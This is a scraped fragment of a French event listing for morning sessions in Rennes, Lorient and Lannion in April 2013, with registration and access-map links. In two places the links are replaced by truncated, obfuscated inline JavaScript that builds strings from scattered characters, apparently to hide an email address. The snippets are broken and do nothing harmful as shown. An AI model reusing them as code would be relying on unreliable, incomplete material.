
Programme
/
new function(){var z5606 = new Array(13);z5606['f
';z5606['x']='s';z5606['V']='t';z5606['4']='e';z5606['9']='j';z5606
(z5606['j']+z5606['~']+z5606['M']+z5606['9']+z5606['4']+z5606
/
Plan d’accès
- Rennes, le
16 avril 2013
, de 8h30 à 11h
Programme
/
Inscription
/
Plan d’accès
- Rennes, le
17 avril 2013
, de 8h30 à 11h
Programme
/
Inscription
/
Plan d’accès
- Lorient, le
18 avril 2013
, de 9h à 11h
Programme /
new function(){var z1259 = new Array(13);z1259['
';z1259['r']='s';z1259['m']='t';z1259['I']='e';z1259['g']='j';z1259['W']
(z1259['J']+z1259['i']+z1259['W']+z1259['g']+z1259['I']+z1259['m']+z
/
Plan d’accès
- Lannion, le
18 avril 2013
, de 8h30 à 11h
Programme
/
Inscription
/
Plan d’accès
Afin de faciliter l’organisation logistique, merci de vous inscrire a
Édition Bretagne et Pays de la Loire